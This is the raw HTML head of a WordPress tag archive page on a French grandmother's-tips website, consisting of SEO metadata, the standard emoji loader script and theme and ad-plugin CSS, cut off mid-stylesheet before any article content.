

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/tag/assistant-intelligent/
body_size: 19869
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>assistant intelligent Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com</title>
	<link rel="canonical" href="https://mamieastuce.com/tag/assistant-intelligent/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamieastuce.com/tag/assistant-intelligent/","url":"https://mamieastuce.com/tag/assistant-intelligent/","name":"assistant intelligent Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/tag/assistant-intelligent/#primaryimage"},"image":{"@id":"https://mamieastuce.com/tag/assistant-intelligent/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2019/07/GH-@stylistme.com_.jpg","breadcrumb":{"@id":"https://mamieastuce.com/tag/assistant-intelligent/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/tag/assistant-intelligent/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2019/07/GH-@stylistme.com_.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2019/07/GH-@stylistme.com_.jpg","width":1024,"height":496,"caption":"@stylistme.com"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/tag/assistant-intelligent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"assistant intelligent"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; assistant intelligent Tag Feed" href="https://mamieastuce.com/tag/assistant-intelligent/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
